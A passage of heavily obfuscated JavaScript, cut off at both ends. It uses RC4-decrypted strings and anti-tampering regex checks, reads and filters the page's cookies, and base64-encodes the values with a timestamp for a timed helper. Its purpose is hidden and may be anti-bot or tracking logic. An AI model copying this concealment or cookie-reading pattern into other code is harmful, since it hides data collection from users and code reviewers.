_0x12e057='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x19322f['\x61\x74\x6f\x62']||(_0x19322f['\x61\x74\x6f\x62']=function(_0x5cb37d){var _0x33d9a7=String(_0x5cb37d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x13f709=0x0,_0x1b9de2,_0x4d3724,_0x2f1755=0x0,_0x2ae9b4='';_0x4d3724=_0x33d9a7['\x63\x68\x61\x72\x41\x74'](_0x2f1755++);~_0x4d3724&&(_0x1b9de2=_0x13f709%0x4?_0x1b9de2*0x40+_0x4d3724:_0x4d3724,_0x13f709++%0x4)?_0x2ae9b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1b9de2>>(-0x2*_0x13f709&0x6)):0x0){_0x4d3724=_0x12e057['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4d3724);}return _0x2ae9b4;});}());var _0x4825ca=function(_0x9bd323,_0x16bdb3){var _0x1bc992=[],_0x167e85=0x0,_0x418642,_0x3f9e39='',_0x4de79a='';_0x9bd323=atob(_0x9bd323);for(var _0x2b96b0=0x0,_0x963ce2=_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x2b96b0<_0x963ce2;_0x2b96b0++){_0x4de79a+='\x25'+('\x30\x30'+_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b96b0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x9bd323=decodeURIComponent(_0x4de79a);for(var _0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x1bc992[_0x5250a2]=_0x5250a2;}for(_0x5250a2=0x0;_0x5250a2<0x100;_0x5250a2++){_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2]+_0x16bdb3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5250a2%_0x16bdb3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;}_0x5250a2=0x0;_0x167e85=0x0;for(var _0x57d1b1=0x0;_0x57d1b1<_0x9bd323['\x6c\x65\x6e\x67\x74\x68'];_0x57d1b1++){_0x5250a2=(_0x5250a2+0x1)%0x100;_0x167e85=(_0x167e85+_0x1bc992[_0x5250a2])%0x100;_0x418642=_0x1bc992[_0x5250a2];_0x1bc992[_0x5250a2]=_0x1bc992[_0x167e85];_0x1bc992[_0x167e85]=_0x418642;_0x3f9e39+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x9bd323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d1b1)^_0x1bc992[(_0x1bc992[_0x5250a2]+_0x1bc992[_0x167e85])%0x100]);}return _0x3f9e39;};_0x8310['\x72\x63\x34']=_0x4825ca;_0x8310['\x64\x61\x74\x61']={};_0x8310['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f457b=_0x8310['\x64\x61\x74\x61'][_0x86ca37];if(_0x3f457b===undefined){if(_0x8310['\x6f\x6e\x63\x65']===undefined){var _0x16f8f5=function(_0x30791f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x30791f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10c2c2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10c2c2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2254cf){if(!Boolean(~_0x2254cf)){return _0x2254cf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16f8f5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1276c8){for(var _0x48bb6b=0x0,_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x48bb6b<_0x362af4;_0x48bb6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x362af4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1276c8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16f8f5(_0x8310)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8310['\x6f\x6e\x63\x65']=!![];}_0x1ba4de=_0x8310['\x72\x63\x34'](_0x1ba4de,_0x4e1698);_0x8310['\x64\x61\x74\x61'][_0x86ca37]=_0x1ba4de;}else{_0x1ba4de=_0x3f457b;}return _0x1ba4de;};(function(){var _0x5d3db2=function(){var _0x86ca37=!![];return function(_0x4e1698,_0x1ba4de){var _0x4174e2=_0x86ca37?function(){if(_0x1ba4de){var _0x3795c0=_0x1ba4de['\x61\x70\x70\x6c\x79'](_0x4e1698,arguments);_0x1ba4de=null;return _0x3795c0;}}:function(){};_0x86ca37=![];return _0x4174e2;};}();var _0x1b7696={'\x47\x48\x6e':function _0xc0538e(_0x4d1f3e,_0x2025cc){return _0x4d1f3e(_0x2025cc);},'\x46\x4e\x6b':function _0x2f3080(_0x577c5f,_0x4eeb41){return _0x577c5f<_0x4eeb41;},'\x77\x4e\x4f':function _0xfe2661(_0x2d8720){return _0x2d8720();},'\x62\x51\x49':function _0x4eeb4b(_0xd495d2,_0x2a46b0){return _0xd495d2!==_0x2a46b0;},'\x50\x58\x57':function _0x3896d9(_0x4bb220,_0x1b7f76){return _0x4bb220+_0x1b7f76;},'\x6f\x43\x6e':function _0x1cad7d(_0x120306,_0x54d19a){return _0x120306/_0x54d19a;},'\x67\x55\x55':function _0x4a29e2(_0x565ee6,_0x543190){return _0x565ee6===_0x543190;},'\x4e\x65\x4a':function _0x165542(_0x1105e,_0x101a3f){return _0x1105e%_0x101a3f;},'\x6b\x6e\x6b':function _0x14d4e9(_0x371698,_0x1e7e8e){return _0x371698(_0x1e7e8e);},'\x70\x4c\x55':function _0x66798b(_0x18f494,_0x478a6d){return _0x18f494>_0x478a6d;},'\x70\x6a\x6d':function _0xc0c325(_0x35aa90,_0x29f961){return _0x35aa90-_0x29f961;},'\x4f\x75\x75':function _0x6b977b(_0x41cead){return _0x41cead();},'\x6e\x4a\x56':function _0x26765c(_0x496408,_0x3a7d7d){return _0x496408<_0x3a7d7d;},'\x61\x70\x52':function _0x1467de(_0x255c9a,_0x2d2526){return _0x255c9a!==_0x2d2526;},'\x55\x66\x7a':function _0x1ebaf4(_0x168840){return _0x168840();},'\x56\x79\x4c':function _0x95e05f(_0x208ff4,_0x21a9bd){return _0x208ff4(_0x21a9bd);},'\x76\x54\x4a':function _0x5097c7(_0x1065f4,_0x312f6c){return _0x1065f4+_0x312f6c;},'\x59\x65\x69':function _0x4be1a2(_0x4e7824){return _0x4e7824();},'\x61\x6a\x54':function _0xe3e13a(_0x25d37b,_0xef729a){return _0x25d37b+_0xef729a;},'\x74\x71\x72':function _0x2d4e93(_0x5cdaa3,_0x49f09c){return _0x5cdaa3(_0x49f09c);},'\x57\x75\x46':function _0x53f916(_0x2db3f7,_0x1e370c){return _0x2db3f7+_0x1e370c;},'\x6c\x4f\x47':function _0xfd9e67(_0x3aab40,_0x2d3d53){return _0x3aab40(_0x2d3d53);},'\x79\x52\x49':function _0x131f5e(_0x5255c2,_0x4e6a3c){return _0x5255c2(_0x4e6a3c);},'\x7a\x48\x77':function _0x25c480(_0x42802e,_0x1fdb7c){return _0x42802e(_0x1fdb7c);},'\x65\x4a\x4e':function _0xa00a09(_0x5f3ff6,_0xec8857){return _0x5f3ff6==_0xec8857;},'\x72\x72\x49':function _0x34913e(_0x2a26a4,_0x80fcde){return _0x2a26a4(_0x80fcde);},'\x76\x6a\x76':function _0x2c7306(_0x3239c0,_0x5c737c){return _0x3239c0<_0x5c737c;},'\x43\x6c\x73':function _0x32e875(_0x408d7e,_0x1956cc){return _0x408d7e(_0x1956cc);},'\x49\x63\x6a':function _0x1f4529(_0x1ac3d9,_0x49a16c){return _0x1ac3d9>_0x49a16c;},'\x7a\x4a\x44':function _0x2e558a(_0x3ca8ca,_0x396546){return _0x3ca8ca(_0x396546);},'\x52\x52\x43':function _0x107774(_0x2f383d,_0x51cf3b){return _0x2f383d+_0x51cf3b;},'\x6b\x56\x61':function _0x146d3a(_0x49b8e4,_0x306deb){return _0x49b8e4===_0x306deb;},'\x5a\x64\x75':function _0x483252(_0x5dd02e,_0x2d0f5c){return _0x5dd02e+_0x2d0f5c;},'\x4a\x54\x73':function _0x51e1ac(_0x453445){return _0x453445();},'\x56\x41\x41':function _0x4de193(_0x202475,_0x1f0f8b){return _0x202475==_0x1f0f8b;},'\x48\x73\x42':function _0x34235a(_0x254b06,_0x4a2ad6){return _0x254b06(_0x4a2ad6);},'\x68\x71\x41':function _0x222883(_0x3e184b,_0x4c4dec){return _0x3e184b!==_0x4c4dec;},'\x46\x51\x76':function _0x3ff1f4(_0x3671e2,_0x185533){return _0x3671e2!==_0x185533;},'\x68\x44\x48':function _0x2740af(_0x51d25d,_0x468d31){return _0x51d25d-_0x468d31;},'\x59\x5a\x4a':function _0x1ae1fa(_0x4f41f9,_0x4a396f){return _0x4f41f9(_0x4a396f);},'\x75\x48\x47':function _0x52dd0b(_0x1550c7,_0x4644ce){return _0x1550c7(_0x4644ce);}};var _0x18d91f=this[_0x8310('0x0', '\x42\x24\x34\x43')];var _0x3e556=_0x18d91f[_0x8310('0x1', '\x31\x54\x62\x77')];var _0x1cf6eb='';var _0x47d72a='';if(_0x1b7696[_0x8310('0x2', '\x23\x66\x73\x72')](typeof _0x18d91f[_0x8310('0x3', '\x6e\x26\x5e\x4e')],_0x8310('0x4', '\x48\x63\x21\x46'))){_0x1cf6eb=_0x18d91f[_0x8310('0x5', '\x58\x6d\x7a\x21')];_0x47d72a=_0x1cf6eb[_0x8310('0x6', '\x44\x26\x51\x50')];}var _0x1b6129=_0x18d91f[_0x8310('0x7', '\x23\x35\x78\x38')];var _0x497f0=_0x18d91f[_0x8310('0x8', '\x58\x6d\x7a\x21')];var _0x4f39c5=new _0x18d91f[_0x8310('0x9', '\x57\x45\x53\x25')]()[_0x8310('0xa', '\x26\x42\x41\x36')]();var _0x1b8307='';function _0x101254(_0x394c56){var _0x2f7feb={'\x41\x53\x42':function _0x4b7b08(_0x48a444,_0xeafcb){return _0x48a444<_0xeafcb;},'\x56\x69\x42':function _0x969c26(_0x2bb6be,_0x135b87){return _0x2bb6be|_0x135b87;},'\x65\x67\x44':function _0x5a563e(_0x5c04cd,_0x377f4e){return _0x5c04cd<<_0x377f4e;},'\x69\x4a\x49':function _0x1d4ebd(_0x64219f,_0x36c81a){return _0x64219f&_0x36c81a;},'\x58\x71\x65':function _0x999da9(_0x12bc66,_0x5ccd14){return _0x12bc66>>_0x5ccd14;},'\x47\x41\x4f':function _0x5928a4(_0x5d7852,_0x338cfb){return _0x5d7852&_0x338cfb;},'\x6f\x50\x6d':function _0x267c88(_0x3c757b,_0x5b6a7b){return _0x3c757b==_0x5b6a7b;},'\x59\x70\x44':function _0x25aae1(_0x207118,_0x2a7210){return _0x207118|_0x2a7210;},'\x58\x4d\x59':function _0x42d654(_0x230049,_0x24e1fb){return _0x230049<<_0x24e1fb;},'\x51\x61\x65':function _0x1db22e(_0x9ab112,_0x109e3a){return _0x9ab112>>_0x109e3a;},'\x6d\x72\x74':function _0x4a96da(_0x4aa138,_0x148913){return _0x4aa138&_0x148913;},'\x5a\x4f\x78':function _0x7afcb4(_0x3f24e8,_0x42c1ef){return _0x3f24e8&_0x42c1ef;},'\x54\x79\x4c':function _0x99e5a4(_0xca9491,_0x57601f){return _0xca9491==_0x57601f;},'\x70\x50\x47':function _0x3cf58b(_0x5f00b,_0x5c27ac){return _0x5f00b>>_0x5c27ac;},'\x57\x5a\x79':function _0x717bb0(_0x50073d,_0x9d512b){return _0x50073d|_0x9d512b;},'\x4d\x57\x45':function _0x576137(_0xb26b33,_0x186ba5){return _0xb26b33>>_0x186ba5;},'\x56\x57\x65':function _0x3fe152(_0x1a431d,_0x1045c2){return _0x1a431d&_0x1045c2;}};var _0x11599a=_0x8310('0xb', '\x6b\x51\x47\x38')[_0x8310('0xc', '\x78\x29\x66\x38')]('\x7c'),_0x9edce8=0x0;while(!![]){switch(_0x11599a[_0x9edce8++]){case'\x30':var _0x4b28ed=_0x8310('0xd', '\x6b\x26\x4a\x4f');continue;case'\x31':while(_0x2f7feb[_0x8310('0xe', '\x54\x57\x32\x24')](_0x2c51e0,_0x5d716d)){var _0x1f340e=_0x8310('0xf', '\x73\x46\x65\x30')[_0x8310('0x10', '\x26\x38\x79\x39')]('\x7c'),_0x3dd850=0x0;while(!![]){switch(_0x1f340e[_0x3dd850++]){case'\x30':_0x16ffdb+=_0x4b28ed[_0x8310('0x11', '\x6b\x26\x4a\x4f')](_0x2f7feb[_0x8310('0x12', '\x4c\x6c\x68\x47')](_0x2f7feb[_0x8310('0x13', '\x36\x46\x6b\x55')](_0x2f7feb[_0x8310('0x14', '\x44\x26\x55\x42')](_0x59e4ea,0x3),0x4),_0x2f7feb[_0x8310('0x15', '\x31\x54\x62\x77')](_0x2f7feb[_0x8310('0x16', '\x23\x35\x78\x38')](_0x38d4b9,0xf0),0x4)));continue;case'\x31':if(_0x2f7feb[_0x8310('0x17', '\x78\x29\x66\x38')](_0x2c51e0,_0x5d716d)){_0x16ffdb+=_0x4b28ed[_0x8310('0x18', '\x31\x43\x32\x69')](_0x2f7feb[_0x8310('0x19', '\x21\x6d\x54\x75')](_0x59e4ea,0x2));_0x16ffdb+=_0x4b28ed[_0x8310('0x1a', '\x2a\x58\x5b\x42')](_0x2f7feb[_0x8310('0x1b', '\x42\x24\x34\x43')](_0x2f7feb[_0x8310('0x1c', '\x36\x46\x6b\x55')](_0x2f7feb[_0x8310('0x1d', '\x44\x26\x51\x50')](_0x59e4ea,0x3),0x4),_0x2f7feb[_0x8310('0x1e', '\x73\x48\x41\x37')](_0x2f7feb[_0x8310('0x1f', '\x78\x29\x66\x38')](_0x38d4b9,0xf0),0x4)));_0x16ffdb+=_0x4b28ed[_0x8310('0x18', '\x31\x43\x32\x69')](_0x2f7feb[_0x8310('0x20', '\x59\x64\x38\x66')](_0x2f7feb[_0x8310('0x21', '\x48\x63\x21\x46')](_0x38d4b9,0xf),0x2));_0x16ffdb+='\x3d';break;}continue;case'\x32':_0x16ffdb+=_0x4b28ed[_0x8310('0x22', '\x4b\x30\x5e\x4a')](_0x2f7feb[_0x8310('0x23', '\x26\x38\x79\x39')](_0x59e4ea,0x2));continue;case'\x33':_0x38d4b9=_0x394c56[_0x8310('0x24', '\x43\x37\x77\x63')](_0x2c51e0++);continue;case'\x34':if(_0x2f7feb[_0x8310('0x25', '\x57\x45\x53\x25')](_0x2c51e0,_0x5d716d)){_0x16ffdb+=_0x4b28ed[_0x8310('0x26', '\x5d\x28\x26\x55')](_0x2f7feb[_0x8310('0x27', '\x2a\x58\x5b\x42')](_0x59e4ea,0x2));_0x16ffdb+=_0x4b28ed[_0x8310('0x28', '\x23\x66\x73\x72')](_0x2f7feb[_0x8310('0x29', '\x26\x38\x79\x39')](_0x2f7feb[_0x8310('0x2a', '\x42\x24\x34\x43')](_0x59e4ea,0x3),0x4));_0x16ffdb+='\x3d\x3d';break;}continue;case'\x35':_0x16ffdb+=_0x4b28ed[_0x8310('0x2b', '\x44\x26\x55\x42')](_0x2f7feb[_0x8310('0x2c', '\x43\x37\x77\x63')](_0x2f7feb[_0x8310('0x2d', '\x21\x6d\x54\x75')](_0x2f7feb[_0x8310('0x21', '\x48\x63\x21\x46')](_0x38d4b9,0xf),0x2),_0x2f7feb[_0x8310('0x2e', '\x26\x42\x41\x36')](_0x2f7feb[_0x8310('0x2f', '\x25\x6e\x44\x5d')](_0x3d2223,0xc0),0x6)));continue;case'\x36':_0x59e4ea=_0x2f7feb[_0x8310('0x30', '\x78\x29\x66\x38')](_0x394c56[_0x8310('0x31', '\x69\x23\x67\x6b')](_0x2c51e0++),0xff);continue;case'\x37':_0x3d2223=_0x394c56[_0x8310('0x32', '\x66\x37\x5b\x6b')](_0x2c51e0++);continue;case'\x38':_0x16ffdb+=_0x4b28ed[_0x8310('0x33', '\x53\x43\x47\x67')](_0x2f7feb[_0x8310('0x34', '\x4c\x6c\x68\x47')](_0x3d2223,0x3f));continue;}break;}}continue;case'\x32':_0x16ffdb='';continue;case'\x33':_0x5d716d=_0x394c56[_0x8310('0x35', '\x43\x37\x77\x63')];continue;case'\x34':return _0x16ffdb;continue;case'\x35':var _0x16ffdb,_0x2c51e0,_0x5d716d;continue;case'\x36':var _0x59e4ea,_0x38d4b9,_0x3d2223;continue;case'\x37':_0x2c51e0=0x0;continue;}break;}}function _0xecdb44(_0x233732){var _0x155213=_0x5d3db2(this,function(){var _0x86ca37=function(){return'\x64\x65\x76';},_0x4e1698=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2858e3=function(){var _0xb4e238=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb4e238['\x74\x65\x73\x74'](_0x86ca37['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19322f=function(){var _0x12e057=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12e057['\x74\x65\x73\x74'](_0x4e1698['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5cb37d=function(_0x33d9a7){var _0x13f709=~-0x1>>0x1+0xff%0x0;if(_0x33d9a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x13f709)){_0x1b9de2(_0x33d9a7);}};var _0x1b9de2=function(_0x4d3724){var _0x2f1755=~-0x4>>0x1+0xff%0x0;if(_0x4d3724['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2f1755){_0x5cb37d(_0x4d3724);}};if(!_0x2858e3()){if(!_0x19322f()){_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5cb37d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5cb37d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x155213();var _0x530f72={'\x6d\x70\x6d':function _0xa1162(_0x36183b,_0x930b3f){return _0x1b7696[_0x8310('0x36', '\x26\x38\x79\x39')](_0x36183b,_0x930b3f);}};return function(_0x2f3aa9){_0x1b8307+=_0x2f3aa9;return _0x530f72[_0x8310('0x37', '\x5d\x28\x26\x55')](_0x233732,_0x2f3aa9);};}function _0x4e540c(){var _0x36739d={'\x6f\x57\x71':function _0x3bef93(_0x27e2ae){return _0x27e2ae();},'\x48\x77\x7a':function _0x407945(_0x23545a,_0x3e3008){return _0x23545a<_0x3e3008;},'\x50\x50\x72':function _0x226935(_0x401b19,_0x2afd79){return _0x401b19+_0x2afd79;}};var _0x49f944=_0x8310('0x38', '\x70\x28\x68\x4e')[_0x8310('0x39', '\x64\x79\x32\x34')]('\x7c'),_0x1807db=0x0;while(!![]){switch(_0x49f944[_0x1807db++]){case'\x30':return _0x5455e2;continue;case'\x31':var _0x2cff5a=new _0x18d91f[_0x8310('0x3a', '\x70\x28\x68\x4e')](_0x8310('0x3b', '\x54\x57\x32\x24'));continue;case'\x32':var _0x5455e2=new _0x18d91f[_0x8310('0x3c', '\x6b\x26\x4a\x4f')]();continue;case'\x33':_0x36739d[_0x8310('0x3d', '\x23\x35\x78\x38')](_0x5e23ea);continue;case'\x34':var _0x34f347=_0x3e556[_0x8310('0x3e', '\x39\x6d\x61\x6d')][_0x8310('0x3f', '\x69\x23\x67\x6b')]('\x3b');continue;case'\x35':for(var _0x28b24f=0x0;_0x36739d[_0x8310('0x40', '\x31\x54\x62\x77')](_0x28b24f,_0x34f347[_0x8310('0x41', '\x26\x42\x41\x36')]);_0x28b24f++){var _0x41923d=_0x34f347[_0x28b24f][_0x8310('0x42', '\x73\x48\x41\x37')](0x0,_0x34f347[_0x28b24f][_0x8310('0x43', '\x6d\x6b\x2a\x61')]('\x3d'));var _0x275eff=_0x34f347[_0x28b24f][_0x8310('0x44', '\x31\x54\x62\x77')](_0x36739d[_0x8310('0x45', '\x44\x26\x51\x50')](_0x34f347[_0x28b24f][_0x8310('0x46', '\x33\x72\x28\x31')]('\x3d'),0x1),_0x34f347[_0x28b24f][_0x8310('0x35', '\x43\x37\x77\x63')]);if(_0x2cff5a[_0x8310('0x47', '\x31\x43\x32\x69')](_0x41923d)){_0x5455e2[_0x5455e2[_0x8310('0x48', '\x33\x72\x28\x31')]]=_0x275eff;}}continue;}break;}}function _0x1d1667(_0x44ba58){var _0x37e7b4={'\x4d\x69\x42':function _0x388206(_0x2f461e,_0x41164b){return _0x2f461e<_0x41164b;},'\x69\x78\x4c':function _0x74cf31(_0x2ebaa2,_0x58bc56){return _0x2ebaa2(_0x58bc56);},'\x58\x55\x75':function _0x8d03f8(_0x1b8b22,_0x156500,_0x1b6849,_0x105973){return _0x1b8b22(_0x156500,_0x1b6849,_0x105973);},'\x76\x63\x77':function _0x5effa7(_0x1ad747,_0x587c3f){return _0x1ad747+_0x587c3f;},'\x7a\x43\x4f':function _0x4330e9(_0x4a989e){return _0x4a989e();},'\x6d\x61\x69':function _0x55ed29(_0x3249ae){return _0x3249ae();},'\x41\x73\x6c':function _0x1aa847(_0x4fdd6c,_0x70bdba){return _0x4fdd6c<_0x70bdba;},'\x54\x6f\x70':function _0x3ea697(_0x4bd2bf,_0x246ba3){return _0x4bd2bf%_0x246ba3;},'\x74\x4b\x48':function _0x13b242(_0x4cc936,_0x16ca23){return _0x4cc936+_0x16ca23;},'\x67\x6b\x66':function _0x5ded1d(_0x1e5998,_0x5d5101){return _0x1e5998+_0x5d5101;},'\x6c\x6b\x67':function _0x12a25b(_0x539ff4,_0x5f34b7,_0x55b103){return _0x539ff4(_0x5f34b7,_0x55b103);},'\x6a\x4e\x70':function _0x1dc23c(_0x3ccba4,_0x51c242){return _0x3ccba4-_0x51c242;},'\x4a\x4d\x4d':function _0xa27a1(_0x195876,_0xa0a4bf){return _0x195876(_0xa0a4bf);}};var _0x97ec3c=_0x8310('0x49', '\x53\x43\x47\x67')[_0x8310('0x4a', '\x4c\x6c\x68\x47')]('\x7c'),_0x56db94=0x0;while(!![]){switch(_0x97ec3c[_0x56db94++]){case'\x30':for(var _0x165f49=0x0;_0x37e7b4[_0x8310('0x4b', '\x6b\x4b\x23\x45')](_0x165f49,_0x255ecc[_0x8310('0x4c', '\x78\x29\x66\x38')]);_0x165f49++){_0x38a0ca[_0x165f49]=_0x37e7b4[_0x8310('0x4d', '\x42\x24\x34\x43')](_0x249aa9,_0x44ba58+_0x255ecc[_0x165f49]);}continue;case'\x31':_0x37e7b4[_0x8310('0x4e', '\x5d\x28\x26\x55')](_0xfb09,_0x8310('0x4f', '\x58\x6d\x7a\x21'),_0x15360e,0x14);continue;case'\x32':var _0xb14186='\x6e\x5d\xe5\x0d\x41\xdc\x01\x73';var _0x359af5=_0xb14186['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x8c307c=_0xb14186['\x73\x75\x62\x73\x74\x72'](0x1);var _0xfe1cbd='\x95\xdc\x44\x0d\x37\x7b\x00\x31';var _0x5cf695=0x4;while(--_0x5cf695){_0xfe1cbd=_0xfe1cbd['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfe1cbd[0x0];}var _0xd4307b=_0xfe1cbd;var _0xf82fbe=_0xfe1cbd['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xf82fbe){_0xd4307b=_0xd4307b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd4307b[0x0];}var _0x5855af='\x18\x22\xe2\xd1\x2e\xd0\x03\xda';var _0x3cd778=0x2;var _0xfcd654=0x0;var _0xbf3a35=[];for(var _0x18b87d=0x0;_0x18b87d<_0x5855af['\x6c\x65\x6e\x67\x74\x68'];_0x18b87d++){_0xbf3a35['\x70\x75\x73\x68'](_0x18b87d);}var _0x3a478d=_0xbf3a35.map(function(_0x45d4f7){return (_0xbf3a35[_0x45d4f7]%_0x3cd778)?'':_0x5855af[_0x45d4f7];})['\x6a\x6f\x69\x6e']('');var _0x193d5b=_0xbf3a35.map(function(_0x66be44){return (_0xbf3a35[_0x66be44]%_0x3cd778)?_0x5855af[_0x66be44]:'';})['\x6a\x6f\x69\x6e']('');var _0xf10b00=[];for(var _0x406465=0x0;_0x406465<_0x3a478d['\x6c\x65\x6e\x67\x74\x68']+_0x193d5b['\x6c\x65\x6e\x67\x74\x68'];_0x406465++){_0xf10b00['\x70\x75\x73\x68'](_0x406465);}var _0xf18625=_0xf10b00.map(function(_0xd34902){return _0xd34902%_0x3cd778==_0xfcd654?_0x3a478d[_0xd34902/_0x3cd778]:_0x193d5b[_0xd34902/_0x3cd778|_0xfcd654];})['\x6a\x6f\x69\x6e']('');var _0x4bc649=_0x8310('0x51', _0xd4307b);continue;case'\x33':var _0x38a0ca=new _0x18d91f[_0x8310('0x52', '\x31\x54\x62\x77')](_0x255ecc[_0x8310('0x53', '\x6b\x4b\x23\x45')]);continue;case'\x34':var _0x5bf504=_0x38a0ca[_0x8310('0x54', '\x6b\x26\x4a\x4f')]();continue;case'\x35':_0x3108[_0x8310('0x55', '\x57\x45\x53\x25')]();continue;case'\x36':var _0x255ecc=_0x37e7b4[_0x8310('0x56', '\x4b\x30\x5e\x4a')](_0x4e540c);continue;case'\x37':_0x37e7b4[_0x8310('0x57', '\x29\x52\x51\x54')](_0x5e23ea);continue;case'\x38':_0x37e7b4[_0x8310('0x58', '\x73\x46\x65\x30')](_0x5e23ea);continue;case'\x39':var _0x20209f='';continue;case'\x31\x30':for(var _0x165f49=0x0;_0x37e7b4[_0x8310('0x59', '\x43\x37\x77\x63')](_0x165f49,_0x4bc649[_0x8310('0x5a', '\x4c\x6c\x68\x47')]);_0x165f49++){_0x20209f+=_0x37e7b4[_0x8310('0x5b', '\x4c\x58\x77\x65')](_0x4bc649[_0x8310('0x5c', '\x21\x6d\x54\x75')](_0x165f49),_0x5bf504[_0x8310('0x5d', '\x69\x61\x78\x30')](_0x37e7b4[_0x8310('0x5e', '\x70\x28\x68\x4e')](_0x165f49,_0x5bf504[_0x8310('0x5f', '\x6d\x6b\x2a\x61')])))[_0x8310('0x60', '\x6b\x51\x47\x38')](0x10);}continue;case'\x31\x31':var _0x15360e;continue;case'\x31\x32':_0x15360e=_0x37e7b4[_0x8310('0x61', '\x58\x6d\x7a\x21')](btoa,_0x37e7b4[_0x8310('0x62', '\x54\x57\x32\x24')](_0x37e7b4[_0x8310('0x63', '\x31\x54\x62\x77')](_0x37e7b4[_0x8310('0x64', '\x33\x72\x28\x31')](_0x37e7b4[_0x8310('0x65', '\x48\x63\x21\x46')](_0x37e7b4[_0x8310('0x66', '\x5d\x28\x26\x55')](_0x8310,_0x37e7b4[_0x8310('0x67', '\x70\x28\x68\x4e')](_0x3108[_0x8310('0x68', '\x64\x79\x32\x34')],0x1),_0x4bc649[_0x8310('0x69', '\x58\x71\x30\x49')](0x0,0x5)),_0x8310('0x6a', '\x31\x43\x32\x69')),_0x5bf504),_0x8310('0x6b', '\x6b\x26\x4a\x4f')),_0x20209f));continue;case'\x31\x33':_0x3108[_0x8310('0x6c', '\x4c\x6c\x68\x47')](_0x37e7b4[_0x8310('0x6d', '\x69\x23\x67\x6b')](btoa,_0x44ba58));continue;}break;}}function _0x249aa9(_0x49cb5f){var _0x2c6cc9=0x0;for(var _0x4fecb4=0x0;_0x1b7696[_0x8310('0x6e', '\x66\x37\x5b\x6b')](_0x4fecb4,_0x49cb5f[_0x8310('0x6f', 